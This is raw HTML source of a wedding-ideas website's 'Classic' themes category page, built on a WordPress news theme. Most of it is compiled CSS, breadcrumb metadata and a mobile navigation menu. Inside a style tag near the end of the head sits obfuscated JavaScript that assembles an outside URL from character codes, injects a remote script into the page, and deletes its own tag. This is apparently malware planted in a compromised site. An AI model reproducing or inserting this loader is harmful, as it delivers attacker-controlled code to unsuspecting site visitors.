.td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/themes/",
                    "name": "Themes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/themes/classic/",
                    "name": "Classic"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-classic category-6 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
